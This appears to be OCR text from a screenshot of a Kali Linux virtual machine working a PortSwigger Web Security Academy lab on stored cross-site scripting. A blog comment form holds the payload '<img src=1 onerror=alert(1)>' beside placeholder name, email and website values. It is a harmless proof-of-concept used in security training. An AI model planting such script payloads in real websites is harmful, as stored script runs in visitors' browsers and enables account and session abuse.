 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4 (genmon)XXX 86% 4:56
Stored XSS into HTML
https://ac221f5a1e6e6dedc1580278007000b9.web-security-academy.net/post?postId=6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ben Eleven | 21 January 2022
I got Siri to read your blog and it lost some of its charm, I thought the same when I had her read
my wedding toast.
Leave a comment
Comment:
<><img src=1 onerror=alert(1)>
Name:
sfsffs
Email:
xyz@xyz.com
Website:
https://xyz.com/
Post Comment
< Back to Blog